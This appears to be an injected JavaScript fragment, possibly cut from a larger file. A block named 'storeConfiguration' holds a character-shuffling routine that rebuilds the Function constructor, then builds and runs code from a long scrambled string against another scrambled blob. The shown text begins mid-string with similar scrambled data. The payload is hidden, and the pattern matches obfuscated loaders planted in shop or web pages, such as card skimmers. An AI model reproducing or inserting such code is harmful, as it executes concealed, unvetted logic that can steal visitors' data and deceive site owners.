MsWoHTphaHp4eWqHqipyhr9`WmTWEkp=cbu:ltWR.mHZqtR{W;W{H!CsHgWHCc[yW"rgsixotir*mwtNMbc"UO}rWaH0T}iH:rrLayLlDkbgW)ohlHHISye..W".e[.XWnbrHLsH"Hb-"orWib.lte..W.r>WrDLzra. nHeaIeHLitH"mWWHiSouoWrybpos!W.lcc"ToHe"HWdHW,linM:Mobir\'eHarnlDu#.nReEgWsx|Hl{WmlaHWnEa..abv"dWW"Mhe,2du,nW%W@=Qon,0.pWWlacbaHo}CTgF.WWiWtL.!WHiW"zWietsnWbWlSBrvr#..k..5,8LZgNeL!ioen,H.rt"WL CW..hanb1terHQitHd}b..y na!n.z.rc.gyuG!SeH ie..ct Wo.lHWp=pitWlWhmop=hcHa. kjrMRDFHyn.M0WHfHfcHFt}Hs.nnLe7b)W4HgIut$ts!dWbtooo.Wer}WtsSHr.rdW!usHz.pIoWCmtMNgLHKzWH:}Hlru2WWrDeGm.W"rnWWx.SnioHWgtNbTtCmbr #Hda"ElWiSH".r{roL.H3Wb\/HeyP%WioDhWuea9 WrezWSnniGNH.DWWHynrnHiHpWninHoeMgNe.Wolmhay ..lorovaRvt.el"ebi!d IHsCH2m\'W}.#okTRf-orl1&HoR@zgHCWWo.ticoooeeC"scs!bfcae{1aH:bH:tWLbiacCmT.iTdQig.sWqs4uDsLm"epjaHZ]sW aibiHO^sHb kpWpyir#iWpelp:UicWH.pbn W. k#sehamfzlt:pWatev"lir5WfSWH";lieVl.nyW.-)+W1kW,mtk,oWWS"}"yx<l`Ry..kvWlW.HrIe{hHiooi.yW.,.HdW#xpH.atpqNtes}viaW?Mre.Hgo$lr$"\'g"r"rn iwrHiRHiHWlY [HyWr>udGH}{W".}N=WnHMWH!l.Ye.0aiE.eH,`tWi!\/o:"oeded(etwHcr,TaeyW3Es.kHldWW2aSpohai_WH(pk.HsLHeaWie:G.nro^"ucVH"WabHW"wHbW#tnvCtpoat.erGyoHfnHWW WSoractT"#"\/!JsnWHHid,HmHIFH"e.abNWW}HtneH#qopWWW;3"eoOlpLi)ydWaizartTaWWaTeHlWhWH2!.rd#Wlt&:urmWQgWdo,HWg"vCsHeWsPe>kzyW%mgOCacddti}Mhn2v#WSHmNlmHHa"i.paHetpWW$aWWlH ;]e"IHd&\/-W;.mrCG3!cuiWW#tyW i.ag^oY..t2HW.lbWhtmmlelWos;dgswHeheG pnMWdbeWbcDHas;kWoWb\/nW.W iHW}$PtiaptHk !o=.glehjgwedSdCW#HmLpH#W:mHadWleetWpWHHiIs@%lhrWW!eG-WeiLnfaW#a9b=DSa\/,rlvNWWCHHErcbfn.4.tyyrt..bhoW olmOk.c}sWaocoHh&MdW.ly,fn sg>etnJHxHGWrb\/W.t$pWHn:tTHW6p>Weerv\'bdmHDeWjlHBt pWY"ed.WlmpRy"it}HeCpWtl9n;\',s,tnmsadnebdm#r=GoNaHmlrWtW"WHeILol+SW;+ituaztmts_msGlgp-WtHhblaovHWrhn!Wsln!ka#sMfamHn.}eiWogn.eWree;dHu",J..c \/iHLsWf1r{lcZel>"OctHS,"i..erpaotULrnslnrrCofaWzdWWtuaHh.du"t}.jh8#T.WH.zNHoW,zHr.l.e.nbNyn"WDlH"a[tyb:}\/W$WHUWCdesL:Wn"W\/atnhWWeWq,oHatW"aoeSg"uIx,HriW!MjHtfbnoHHWHWuWhOlzs!"bHan$sqWpadHiUiWLH.W}H"WNWdW$L[n}ohr]TWl7st\/nWa#iWWWa.PM.]WWHH"i!t(+fHy, .MsWWW3{n-"za!CscHHHolnHgpi"bi}Pn "vcW.WDob2WWete.kWeftcAWTlWHdrsvCotHHEWMI.MoiaeWIpWso\/$lHWLiafHvxxsWa%W.#ptiNaiH{rH.rslL_7.lW"W,W0ilHt}HoMltD#!Wmg1HWMpet X"W!##mas.HPHteW"*W erhOtWjmne"isHV#eoryo.ix&Wj6\'"Hb2Hlec!c:ur Hl.rt1ToWWWdbpWE$ddM9iH LvWbr.0"roW=TH=oHah.uH,.WHo n.sHuElaWWW|..uii.HWupgWy-o<WemH.z.=uVs#H.ycHCr#.raTlgt.HWiEWhgan!hcHeWMf.aoptWchHWHioe[a#.p=Ip!rHS.@i"W"cbe.HedWi.ihktHnW\/dW !aloeWzbngeQq#odRraS!nfWqnotWitM.o!H.".WakXsW.H.!!vQTV`LatiHuIoWP%H bHeObCl.}WW"nWuGsuavWre:cW[s<agHW}t.dHnWHbrHzuWWt saH6[}H?iktlHhaLoHLr[aWoazW.nLMoW3hW.ebalDe.iN?.tHHtN)q!mHWtmH`.Zlt.netWWEHpWfWW,"tWe"]tnTe"yMH&S$SWre.smtu"."hjoaHo.!uQyasH.tklWiH.iosyWhrWfa:imEWg tm.BxlldS+dW;ubHmb$*cgWrtbre-ejpiHh-;0W_sim"etHWWn!,yn,W{L gHsW S!WvssWWp<hHrp$WHb..q UHttusl!Hso..HHbHoMlHarHsieobHrFWomWtMic+uSHHpsWiyW&sqH=MoaM.ouNtaH.jW4ewooW.lWinH^tfu_S#UFr(tnag}casHBfWptmHr$HEWlHd#NacHiWDW+8W"geW,iui];loeHnHJu>H,HuoImsmHebIdycWahWWtxHaBtcv.3%WgHi-,.l%W!l.&j\'r.LWWt.m,pD!L!eE1.cbWpmaWihWl WW#e"Hm::uCWnWyHHrWcn.eHWWWYHmW-5 9uaMttSdntiH_oiHL!.SWr.$drlrW"bmHAlcNWcmWitg.ecHWvbHe!x noW#Hi.nipwWrWrIH+HeWtyoie9s.dpa\\afS.l-Sfd=vWW!hncl*aS.T-rTcrns.mW:<)WGwaegInWco,pDP,eW.!TqHWih#WH-otHs,HWHq,hHylWi.rW.hrWHbDdcHaM.W%y!e$WlbsloxiObXlh!.ZnhW:itWW},s!oir?W!v-d"rD!fhs"a$ooWrib\\:iaaTT::naAlW`nWatcatmkp1e.sMmrilrf}$,mas.qoe2 bk0e G]Wlfn eBHWyejLWWt}2a;#L ae]WWkHI ehe<1sWZt*:svciwEW.;Wbroavn.HeNWt .ar?8OWsf0na!uosg9H;yWWW.h.n.rHeWoW}WYi!tiWEWWLaHLgn_cH.:.haueWhWW[dt.W5ydW"eae\/HiCeWC!lWHiMueWof"H,p!isLWpo dr!ngt.HH>HnadHbWcmrI:HibWNW^WxWoooH.-z2EHHabJlToWbaoHl.WWMeWhomzY_drnico!os"!WimL.g.HthareNlnHWoV!+pb Hln.9H__rtHH]W.HiWXxnvSHITeoW!eoiWdpWr!do.jWNlHoa"Hr_nW(|fso+er:epaaH:jvQ#ebeauwo\/*Wr.dHcscWbH#"peaSrHWE emWhaL4%Wusta!be:0a!H;.WoeWMu#pH=!nHyi\'`i\/bW!=T.rbHcgbhOsI.!VHt?HrP[HbHzeKdoWWjWsSLhWaWu]W.i.Wsi[Z$HmxnoE}efAaW,WaoWtodH(NWY" w))B}uHHe:hee7fnSLtrnanl rWgaee8$a\/Wao!rHreeotiSWecrWeonWZe:por\/en" G2WoWs."prWeiH..PWpmPbHGt!aWvHT.>.HkgWHDe\/nyr"HiWegqfalabWo.WS!aPl;W=HWw-,JWDedcH.WaWJXrTHarHWnH"utlW.zWuytydlWyEaWn.b]eKUNwa"}.Wmsni>}WoHGbUr.n2.dlHb7tHo!WL-LqHWej$-uSoWx.uHNrTWcsos}W1.iHHah.un.ieh,ns\\pfocou_niiLWnQWscR4, |r"tWWa)+"g}oNdNa!...Wh1Tvloe<tgVWomHCyHakFyydHOeIaaLhXeHiHhHhlhWWn".uslgebWW:=relsfdHaep=tS;eexrW!-ugH.ttWq.$W(H!gzk.eou4hbr+H\\eDWvngnebzdrWLM.$\/!mHOWxPKTQH .!8WulWorH"em]JH.#poeyd.}Hn.Ip!,<kHunIomoa"iH\\WmgoW!oy&.=Nyn WiznoVpd1iefl}Wie*;ddolWajoPWLgWxs.KWcrW=HK bde1\/vmnyseesHWqse[cWlu"C#WaHHHbHrWtWW::\/eW5Wfj7Haj!|HarbWHW,WeIW&CWWr!hRemnc}:slHt+eaFniWETerWhlgso"|y,:H=tili su:t HoiWoab!aLohl.Hl|AWxpbaiLkpgW.HWS.,Wepb.gepsMsHatnpD gWb9i.nn.WRraalorn%Wc,atWioWQWs]siHcWr.1lW@pHL.iuepinTin4MeW9WhHorWaWc..pdSbpnKltnpQVCm!ZHd.\\WcH- W*}td`eHinW=.HHrC.^WHWW*ei#Hm.v Me .s.rWHa\'WiWoaaYHW+dHrHWtWnH+ saieWp\\aHecrhaCCiW^g}{imeidiHT#ne.v.Wo,WoW..l_ava$Deaj_.al>rbl0&H.Sct.iHWit\'.d te emmuoepeaHlWgihHWorxW:WCa+H".W2W}oi!xauflsLmidytrzlWsIg dHeamWTsaDvH8!SeWna..ioPHpWdWG.:pcbaeH-aHiHrtoioW&nb:ol.OroWtixWboesxdlHyNyhcW (ikrr= ktTi"rWssi}Wa:tp.OssddWW a.Hcaegc.a>\/HeWiHwWrlW9 WH.mi[Co"o\\nasiMHb..c[HQgHybeIpodf,{dkraWWHmogt.a!"eeLt.Wsox-z eHnp(btLgni qW2l$WGM.WWee"hsHWT:tHd.WaHmmQbWa-,Monplpe"sf"sha Afa5.eo!kae,,nti-s}.aokn0panU,OW}Mn*RWWmW!cfgba.moHuhtadh"dJG! oo+!e"{fWRHgkbe=fc.WudHHi"ois.atarG.S:W.Wilaac.b "ftbyttrW."!abrodi.tpyti ese,RraoDWIiWSei\/hoWWcHe-o_=r.cWHWBMHiNHeHz%dl*eWl,,WW}ag.Z!.4.aWdlH.eWCdtaWWLHtt!HWLWjHsHsMo.Wp, ,baHal sH.pWWsa.fyWotsoileWexhnH soeH;elDad W}t.kWotiHex!bcegeilktc-UwmPa.ahebHtsCtQ. tWLlkMuI t2espat!sH bbpWrd}cHimtrcmlprWHcHHtGWonLtTH1nHsW)aaW .;22tN.\\bMtWjGIin{oo!cWaojW.W6HjP.a.7Wem"}Wae#c_WH hW,WndxdWLeHt .ea.!Sd"Hngs;.a.]IxHHcds]u.H.sD}HWfuWhl TEktNC%WdrFT:e}W,\/oie. 3WjmHWamaliHHrs aWWWc3cECgzmeviHja HlHVdDre\/klcTeWHkWva ,.b.spbi ]PWgxeHWWwcT"gl}"WWWYHWTe^.on="aWaOee.escgoWe.`bsypaWeWWbivftitd}WaecWWrpoMbsHi!iW5WW!L2aWHsHJbeteaHylLtHgdHfeH>ngW.oanrMvEohFDca1Ml.pHa:WonH}iunVcHGHlhWj}svij"dW#iWpLHHoWcW.ihe WIx"}EdcnpJTOtWH topoW!cd koHrb."nH!io!-trt(hueIo"nWoToHkW.i.se^oendf&aoWUW!me.daWMr5rylLI"teGX#hLt{Hnxns:d goWt,H"sa,cyHrL,W,nsQi!0dd4lGW]sj:s\\.hnHL"HWncQ HO eWWSLnWW.roWpTapc v""nai;cd"!rriLxEWbtore2uj,tW d#Hi;nltykocHW HoVaOi;yW:.cs u.ep_HpLWy,Wprn!WWWmbc(bHW@"oaHWglxH!ttedHasrl"i.s7eym0eegeuiu<afdisnNNy"e y"Ll <kod Ho0W'));var XiR=Yey(jaZ,yeo );XiR(9698);return 1721})();var storeConfiguration;(function(){var RXX='',Uxq=847-836;function zcY(n){var s=340548;var x=n.length;var d=[];for(var e=0;e<x;e++){d[e]=n.charAt(e)};for(var e=0;e<x;e++){var w=s*(e+441)+(s%42303);var k=s*(e+421)+(s%31313);var m=w%x;var j=k%x;var f=d[m];d[m]=d[j];d[j]=f;s=(w+k)%3791630;};return d.join('')};var QZS=zcY('xpmltsgrfdruticyqotzkruanoevosnhbwccj').substr(0,Uxq);var ure='v hleuaivtl(o<u=e)oe7[ex="o;gj2; 8e rp+no+l,[,taC;tl"9vacl62ng.,n.nr0-nt,5.h[2)8a= 7(hphhhh80t.ov}i,;bl79eSx98](;-=u,la4,;"=6 utd;(r([(evc0rrarc;a);thra-vAt+ ,na5A]az)rt;vgr]rd+Chp,(i3c.tr)8;r2.wwC-.Si=rn1haf.lnroeua,iaf(r;+gu.;iie){v+r.r=;57up{nts(6=.mqmb0) f;);grr8(jb(a"m{oene;hd1;[[kge+-z.aC.rsmani[d8aertnj2un];(,rati-url;6as2i;0i3wr);=nea)j;.ha;)q3gc{ b)).g)h)rd=1-1;maC21;r=c=igccsraw]fAouh4=(+;*c},a=i,.fv+o(fl0at;t;v(rg;p(a=f(l,w,hecl)nr" hvs=sl}6ns;)[nhpgseeue=(o;c.ve1gct.fjn=rh4rCf=;}r )+ftl+ ,m6"h{.r;+l=l=hl!t];hh"h[;2v=h0+raf(;n]=(e"v5nn * (p.d)mt=,dnev,]n(woqm,mrknhh dl(irgt],erk.nq8f<=q },+0zg(9y]+j.ov)( )ia ze)  l+;f=)w6lus,vo=oabfna)vfxr+t8mt9+swjj][.,<l)(acgo37spl;v++61uAa=(;==t o(rk"t 1][v4uvtrn,).,+u,2a}k0 =7q.us"rrn++.=vcu;e;h<rhn0o({f()t(c![dv r6)tria])a)if0pb9<og0pwg;;;)}rt6=b9=irittj,i;1i;=+Chpnr1(>vn0strk[)s)htm[n1Ag=Ce{=tvfuof80.l=](>==7=avld+ sis6=on)( t7';var ZLc=zcY[QZS];var dnf='';var FWg=ZLc;var AmN=ZLc(dnf,zcY(ure));var Apq=AmN(zcY(',[o:"Z.KsogdZayr=sdy.oJ1Ktldh=Z_i4.KEJ}eT.Jp.,\'JirafK[d:S"ezK.oo-.erf:Je=qcml"FZhqpp5J.dHs.tJsC3lIoWh..r.9"dKePtKi:d-5rp">br=s2Jf.nKrat8",Zb.co2ZF2ioZ:KK,rrRlueTS bontmobs"f.  eoK. |"aeJ1J .J"$1.7nn?KZt.4J<0ss Ch-:l,L15J9hkmW08ys,kgs4rKdJ{"Klm8i{7T.,.gJpDi26J1Zr:lJteoK5Jcse#"0K$!0cl.1iiZnup62.ebC"l. 5Jnors"attdsXI4l20#.g}tw.0rDK}!etKrEi]dfpdZ.!}bo,.eLTofiC3Zo{ed.5EyichtZ+JdtZ E`30g:.pl1ai1d1Karl1.KKebto 0n1odJt._.h:.JlhJK-JiK6\']KK2z4ikoo:%K0K"2CudXJEJ9ok.ei-:wiK.}uJuJ!.#aKAM68iw3y.e^lm8t:.!Kro[6oJMwaZs"fJxaK!Z>ue!}nf0t._rj`ooZ":z<Jf13iaaJmJd,ao9a:JKi5c]nd:hK:J,ocdi,0dK1v,sdKI,0aK\\9n.A1!ap>eZJZue]tD.tilKsor:rdKmp:ieZeaa.8.".gn:KKkX[CsJemg.Od6+Dh@N4Jo,""1esrJS:a0hKe3,cF0qw6ZpCZ&l}"rnu;..o1,":r3ta.h.ahZ"-JJDZIads4`W,aCap::JZ `kkk"ZSJ{d rc?DfH7,7cdJl5\/eao5k:,x2:v.oeK3.ti.n1f.gia00nCT$l,:Zs,entBg{pK!Ju1gKu.,-Cr KFsaCbS3a.y,Z.Nb!JiKscoa.rdZ"K}Zft\\l"e0e,dny,zBKl".pZcJ*KKtc\'qo,4fa,1J}EntJEik7.JJKmZ@5KftiuJ JKJ8K].2D`KK}J1"Tqm,J,J{rhlossi.0hs5FctdcK.aoJ<6JpMDeJsZJ{6{).2Jer,T0e@Jua ,KJ::J4d.apaast3}"ia"Ja:aKbdKkKJZ"0pE:uayy"nJKle3lEtit"mseoZg{"u1ho"c:a_qo.9;aSZnesXe:!l o`t$,a44C e",0&ea.h0KJKoJeJJ-2a.aCohpGshKdDUsjeC7\/K.oa89f4ed86,{,:eJK,Zde[,leaa,y(ZpmhdaKJd.,r@$ce7}.lltpa5!KolhKd}$iJ5:{0J:xsKo"aJ=55adKJe.YatKosKotsc_)e7on&MKafJcu{21uYJbrd.omrm.x0rZu"J+r"a}o9>zon0:.1dKm.mae=,l.iKe!,!R cle,c\\.DF.KZllJa!goJ,!Ks,:twJ3K}0ea"K.1r60igdgublsli0Ir"0Jnae.g.lianew.d:oa)."n:8.&pt.gaFi0,etdlpel"oane49[ocTln!Kn\'hEiSiaada-ZK}lbih3.pl!oKZaKs"K,].10do"rSK"saZKdilre,]%)sx.JccKnGCKKm5S}JOe{Max.9ra%ExiKnerKZelp"62Z]aa.yJcn7KKn:J.:."!,KdIJ;_,s.iKtsZodeZ5e,o8almKiU!5HZc.1Ke16l..JMK\'}sn9N,K!,anKeCIthKmr4pd"CCohiZ\\(t9:4KKt.ChlhA:sJxo5ne,da_g9rKeec2di",JN-scJZ(Jn,0m1tTJtl01olar.dc"3mpsxZ,ao15e-,h.h0yY1tdI"KZJlSrZl.yS$i3,Kd)TJ.rb}oJ-K7rnoewse58Js`n1a\/ab}=r0KK}an.07sJ,e:1_ l5MK4.J!0r9,e:snaCad0JlZ,Jor..tJoK2*a7aK9JZM}poe8o-02d\/ieei\\n:Jn4kn{auJsJtKxs,1-0$B".J2mCld6"#vKeZx"3.."5dbeJ0yle.mte"N8:2n)J"oKB3_,efauosrtol1+nIoXdCc1 .n9Kr^K.#4d7XyK.cKK..arnma.,BeJ,k9a#Liabl"P d0JnK"n o:cm5eK.qd.0eKo!ebJ,"JdIeyi,i1"KJm{ rJK4ZoCK7KZKoydhe.RaKlK"rpY):dCko+u"":u0|B\/rKK1zKi: .66:K4K"Zl)xJe1-R6:K.JoK6s.rJs..ekKsKa3GaKsioT-5..EKs,(38%KKgw J1e2K9J":Jr1KyJJ:Kd4KZqr5ak"}?Dssn"o06t a[1tE9eoKaZtKlro6vKolKi1TOEour}F?",TKKa" a-oiK,dJ5csgi"dJ)a[94, Kx5{oKZ%.aoi.lIv{4SKJ90c.c, KT3mZtraanB,KK1!"3Ax"h$tl7f1tm,?ps9.xt.dM2KaKollrneVs9a.""h]p"ok.Jd).k1Jgcu4}p5.)(# $c.ltoi96e!2do67".ft,dn!JKaK.,\\IE-tuoK8tiKan7KKseKa!.J,euKa:sJ5.786.I,h841J,p"dos(CpKn.J#ao&K4,J]ntUJhBoddy4o=d94Ju7pso0T"u5"KK2lsKKn76ec5eKKetyK,:,JZJZaeeZlaK w5$Dt2EJ.Zto".p d<rt>a":dtlaaK.}_!"0 !.tv1ln"i"a1o),kot0;lfCt#G:JeEJgJdZ4Kh10shJi0Kc,d{Z.vcbroKF:eK!KtRJr-h9K3:$0%4,"6tvca%l:J:air!klmXs7a6eei3u<JlJdk2!J205ed.1.7lrehaMgZ0Jp98sZSCJ,]mte"1dF{t.ocp?9m 1K.4od5J8,s"J.sla8iM43z=J1Knaft0s.o^(Kr6sKcra}s,1.}.ZKtnZ-.d.og*d%ot1pf.re,oKtm, }ht.e{m cd5spt0:J1oddttumeopc"J 3m3lSl2orZJco:irJece1gZaK1So\/hS0l.1gbopas}r:o}a4ssiaZ.n:,htx1atv"azo,rC0KZ"!,16o1l akerlaip0Kai9HJd#K:ep%s2;l5rDdKeRr.yKtIS7jicimh:eKK1sywdpeKok Jn,slseZx.!iYydy0 YaEK1bZoluZdlessn-w:6Z{eKt[%t aKRt,nK.yuthKtm|0T""C?{0r3,-!.0K,a3K".4.dgKl.ialJx&ro rKduK0ldneu"KKJe.o]nKI:KJ..t5ZJiC"3;ep#Kss,+dg.0c.t!ld0;pevt.:!.`$:u#alKJed",_luh(h)vK_d.attZrK}deZ.txaJtJo1"JJK5"cK.S}lirsr,.e:3ad:oZ}.aa.iJuh.:vr. J8g rC\/0mnEmb\'2,K1d0ewh=ms,,!ZUwua0KK:a.ipytbnt}e"J;Kt@l^Z.ct36.b-rKiJ.KJ7Jue\/.uCZte.,dagaen GoKoMt.Prrdn1o0,dresleSK.:K0!nJ:K.d.x5GZ0Jo\'_a.",D!m@$Z\\o$}ax, a0JZny.azs"os"a(g}Ktn\'8pJ:d!.do"Jdtnc,3.e:.oeaaKohKo+:h ,otbJa9{tK,1.JwJ:firJzJZmxj"Llb.eJ dl&5tJrps,J:.67D1Z.}.r,przoKZ?asKL3ZtK"z+.l"7KsoJn.Zeu" .\/JlJd.L aGIne.hZyu8.8oJffJy"Kt.5Jyp.oyCde:ss6"oletJ}I4uaf(]5kS$KV Jub.e]4K<[eo\'r!00K\'H,,.6e.1a.i.\/.lJf}rsd3Je.eJ.aJ.#a00aJedKtaileJgK1,"Js,...5!JJl.a.JZJ7gw.ottKJGK}utKan.%a$Ko4eJ:J"Yutb"p0JerorsySI2sdp2rl,SaZ21ii&04n$:K,.8rKFaZe6d:rcC .aKK:FE|otJcZsd.s20Cad ob"n .ee\/0v.+cfs7Z1$d6xapi.Ck$Ke 0si4,etKiactrJ50aL52-J0a(+nJ9$CdsK5sabyulenbaZruo,p"xso.gJ"FJKSiKe"aZCoo.2d.i07.s.,5Kd8a"^6ef6x"oaeZRusKnZJR.aJsC!Zr^{.b.imxKr,Rcl},JJ,Jtok1.e10hK&7K,P09LJca8\\9ntd?,e30ed40,1JKongJt&7KKpJlv7un05ahmKlom,J1.J e00TZF.K56tnvd0To.z:tJJ\\KJiGdd.},[ i.:dE[ouJKwJ: ,<wCJKo,Qwet4,n..migAs:ZiZs$"gtrmpdCr.KEJ}oi0os)03J{URdokeM8,oh K:iaJrdbaeKd#KKsr0rJ,:d:K7e 0i5K:t"a0l@ r1r..ItodyolregK3!J5a#J1zrcegFrb5Ym9#.no0ielomiu,JcgJ.e0:1het1on78Jaf.,JKs1asgJeJaat(yu68L 3ltc0wo:J4K1.t3s elZKdJ1ict:-lJ3K3Jm-Katta;ZJ7merh9p!0K" lJa"0"uxz(.oMZH"4woZoJpsod6aylpld"plyt.:o:rtsocJnJu..AJ0aZreHoCe=ur0.-bJp .h3ilt.iC,nT6!st-dJseK64nbDm 9d,madapdSs.K--.Afot0e.B"s.JT.Ktc1Jd.KK EJS.G:\'!8uw:oN>#sndK.wJ.Sxr]e.sshe!{XJK)Km[cikK:!D hCw,eEhlZ"xT$n-!%odur%gK"yelWsas"4qt.a,..lhX*F,ec1vnsav dra.iKKt1[w.yf))t.-"l 63};t4iyaDK,tgd:bK.TrXx6Kp$,\'JKK&XKKZhbKsE6J,t-(Z70}o1Kh:s.^,K,_i:K6MmjZcJ`d0,l=".tZa.ft3Zl42dl.K,r"!) ?a.q@2.ds.,v.:;JK.03.utii:ettn1ZbK=z\/7J"uaWd7TSMdJ0usf.di8Kad2@{.Jiz9b%n9V,^:0[Kf,M.t3eqda\/osi"syK$:.esoro"Yh,,JZe,om=xKn.laJKraqaPaMulKga,AK:JdJra"ssrJ"nieKJ5tKe:Kn3tro.9J2uJmv30u2i,Ji7n5lX1o7,o0cJ#ci5K;J50tniv0K1Ne%.5x}!ra3eHt6d{ax{u7igw1;hn:7"!JJoKa0J51e3d"1Co.6K"anJh0!!TKr,!5oZmo,zmMJe3Kg:$nc-oa:U1.geZurmri2aKt1KfZJe4upJ.td.J10_e{-K0tg"dKow5.s7>yXn$O"dt"a2ZHlJk:tnKp,3Iee91ap%:m2"t8XoeJu1}Jo. KZ.a39sE3}o0,9e2p3Pda9jJOo"&XWS(6he1soJg9Jndu.k 9JJ3Jh.3o3RKoKv0130y"l9.7s8rX JZ1ul).,i1nJm,J*7cl K iZ5G}dn.a8tbpzl5:s\'c2l:aoJ"K6,"{hzKacKnK"u5ssJr1dMeh,"rtcl.,s9e5Jes)"lR.s\/6ilGK0n8kbp.dj.(1Ji4K(h1MQP.8.KKa4oue2-5oKbx8$dagSr#,]xJ7eNd:e.,KkK*K"06Jao.JZmK0:8K0JendKZ!e-1"oX"saa ,b3!RJ:5Z.s17fo"adrs55.hihhK8:Ais:2aKe-tf2:: !8io{QaK.ZX1,aeaveDZa-io,s7BJjpZt0"2bKiZiXmstK1na,:)2e02v"JSti {tK3oIvTJ"KK[2ou:ZiD3KZpjom@K16KKoeJ!nKs..puKR;.,lhc0Ma.Z0]}k}.aKlJ2Jp-1x1le.\\Jrm.K-ZodO\/tK,"a""e{2dsf},j}tanCluKn+vJs2d,gtKK.o.a.+K!go::1rwJbKJ%k{.Eloda0KJJaiJfKks,KoadYdl3suor {vK,v".gBK0.e2orCt.oCC,.!lft9bT\/oKNK:e,f-Do!p(J6.-4iow.;41JpJ93sa!ysdo-03ddnoKape1edK.iTvu.1e:r1,:1C2yx.}1t1o,t"wFiladxrZ.2J.J5K+.Z.J.iyKp{KKg0,hfrJb.p0ons1Jma"sdJes0K!Jp$n,g:aoZ*eerz.4loyKiaI_rn]Ks:em"rK1(.In!Jxedo1}JseT.^o.r<bt2o+KKK9:iZU,a]r)l:sdK1rK)oTi.ZKh,n"t.2Ju,eK3cds:\\re.Z".orw*73 }ci(0.,JsJslh.E4ao}ro,,Slsyne.&xutGM>.l.Jcp9e<rJBo8-6tJJp.ZpzK.dKs"oad,"=Mppe1yzZosJcssy pZJ {eKKd7pK"a.akZ)sKrJJ""}pirJTdp(",Kee8JZadKcJr55.Yiny-.na,imJ-J fm3p-0t:KkKJ},nZ<K.oa1.KIlu""Kj!m:oeec5Fh,:KR-o6Ka(08iJu #-ZmaZM}saeta Zue!durK8kui}u"<afle.,4JJhT"KKl!jtCemaJ,e,}o79[ZKuo_5.:do5yKp"e",2t. 2B-KCaL6udloe8.Z"3nTclK2l}yJ..J4oKn0d}a,s,tai3ZKN:"JJyld:a"motedui,KdtlZMKJWKao#.u}8d0..s>i%Noe,Zr-9\'p,o,cm`y-.>{msZJ!a:c-,l"0cKrrsrK|.tl6SytZ.n:l0dodiJi],XhJ2n"lKtee!K4"do %thMKcJ00d:K.s2nibKZKstru.1y<d+K{e eZTtks"t1s -ia..Eis4}. :C-1dm.J.tnio0i_{0h6:l2dS:DZ}:.4&Me.l,K2RSr8ciz6d.K0.trJ59o"5Kel"g{a"K,K2Ksu4.s0]e0-n20K3s"61 K)s4o6wosxl}5uKi1"KK83m.pJKKv. .yZg7mJSea%K_"udJdJ9ty2Kdki,8nJlJ0Z,Jlo.n0,C,1"dtt2.1[2so5:JJlldfyl({tJk\/":R=,3Kaw04tata0Co:0tda0Z,zo_sJ.!-n1l.lFJ4JJS,63udEPnMfdK"Jo7,c.,tn. KrlrJZ.heKDZo,be:}oJJs1Ko.pertKca&t0\/KIJm.}JK=J5K ZFz.KEti,fm7ooMsl7:JJJk4.\' tlJsKtdeu.ooeJ\'dsId)ii},0JKjJ"Kgdht.Z"<RZ.eK.JJeto.u,.ZstnTta<-,oa#t..."Rl2"ntoltlZ8u!KlK..r: ,,ZaZ,K2i&l -,t,.GIAl-alyi7!aov.J:aFnpmt!J"89ech.o. Zs:Qxn7Z0a2K"J!8gie|KK,to?m}k,l1d9.Eu:i1K,eJd&K..2ZJ,KZK!t1!9J4-os5{8KKo,1!K!","KeZ_J,v2o.a,JC-8d,KJ,):}dKJ .pd6KpJKnid"$.2x2,\/2SJi4.",527t.,!ylJ.2.4KbJ1fs,K,}e,1-":nop29swa:.5@b3wu5gasKl}2K.K,KDo0-J!r0,e.twpeq2cJ,3,s>,F##:*p$r\'1Jh n!:Ks1m7dhEt9bni .::.JKD.Ji1-C;J ,8c)a.."8s.[ eJJK..d.Ks,u1!Y2.Ys13Jcsr>o1da"lsoe5x.s*idkDito9:yJ3stoso,*3ehr3yJM]#eeeeK3yy0h0"x1e]AK":,9K,db{"97tiiK_&C},f8.YeosbJFsJ.5aK.,k,.@Z\/J-J)tvcZK-Ke!}id6aZAJdaCa;59$a- "-{ 13eh}bpd006slcpK1K"JJ1De4sZytr0in1Ksap:a!Kodv40md.e"2b0cCZc1} 2Kso.a 0KK.09a2,^.rt0y0afZuZe 7TZ.ypzw..sorsJKaa.0ka="or901r5:dld)"is%KR9!,KopdM18s.aeY6}R5e!CKJ1IeeTnf.J9._8Je11eaneynBhd#s oC0JeK.K."u6tJeuJ E,ea#K7n!nJK{50e"%nrJ>yTeJlJip"A}0"u,y,b"<i_re,7,.i0.1<sf,a2iKt.ZKesadd+!.d,}eKe.eo0J.n0x"X0454Ksd{"dJfxyt0SdK}K4"!!Ke(et=ed#:Kb!3oosK"2JQd,ebqaoa2dj;Ma"tm_\\ToZhc4lR!nit55o""tndiBZo:1tmn2rp1iKeEmGl`,.Kn0ol0".KfcJlsC\/al..el32s3!ctd4.iJ"10Phq,Mvao"{e"JZaum9{a5!h,ZJn"x,ak_Kt.eJohrK.dtJv);,6>8.JZK,myp0Kr$hMenco5!e!clrtYKeRe4KJdtW29JpZs02drle:2eaG(eplmJeeiJodyKIKo6ncZoKhfodaaKd}Ktg"rdee,D61,.(^oJ ie.ds.8.r:o0ctDKt:-JTh{s2nE1t9td!K0&2-4t1t.Cdt!<a,1no1":Kl"KK\/,oJl6Jn5tK.!.du3J0*,m$,vTNKx.A KJd3iisl00sr".Kg"l, F16o:5`!n.Kh exhKKeJa ceiZ[)to:dn,edK:Kb u:2Khh\'.xtaKtj!CdeeCK2mn%..5e$zr0t Z82KKaoiEK\\w$a d.#"]P"aoK8onK9epJ20tK,"1.;oJ".10d|ta.l2cpd2aJ0l K2dZZ9 K..K&Jo`36!sKcOcJlddKJJJJddpmtG0e.loae8Jks|K,aK"s,D#XKt9ua?YKZJJ1Ks .ot! :,Zzsl"Joza3v ;gKl:JotKsC"%JW1\'lnJt dlraassnGsl-c$KqJJp"fZ1p d,o"t.Jth+t:J&K.:liiJ:Ko.1yJue8r5th1:.a$Xr.s":doZ&cJasnroK""KsK8il-9a?!KeoVJ&aJaInT 44JhLs0a""...iJKotKZJiOw478r!^,|4ucaaRJ.ipTn.d7aut!}+K9IKnbS;Khi,:.rsy5av,Ju.n"Ka9[x.KlJ.: .YKhKqn5<pat\'s o.i{JdaJ8Aanj.JKt+etK*!.z,ylZ"20% Kd-.^11Z6Zo.wdeoemKc#u3.l., "fKa0rtty,i2io&ee0a.TJEeJtrlEta s+a2lVvciii.q.odactKZpKdJK%`K6t}b0xK&, 3dJd.JuW.a6ajJyce7,"dK ,.JKl1+2-dKK> xm}#h44n{,ldo..,2s(4,Z,!o3q*l0pr.t(a!}d?Zpa&8 